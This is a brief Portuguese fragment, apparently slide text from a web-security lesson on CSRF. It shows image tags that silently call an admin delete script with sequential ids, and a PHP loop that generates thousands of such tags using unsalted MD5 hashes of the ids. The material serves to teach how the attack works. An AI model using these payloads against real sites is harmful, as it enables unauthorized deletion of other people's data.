CSRF
POR GET OU POST
<img src=’site.com/admin/del.php?id=123’>
<img src=’site.com/admin/del.php?id=124’>
<img src=’site.com/admin/del.php?id=125’>
ou entao para quem usa MD5/SHA1 (sem salt)
for($i=1;$i<=10000;$i++)
echo “<img src=’site.com/admin/del.php?id=’.md5($i).”>”
Funcionários logados no
sistema através do controle por
$_SESSION
 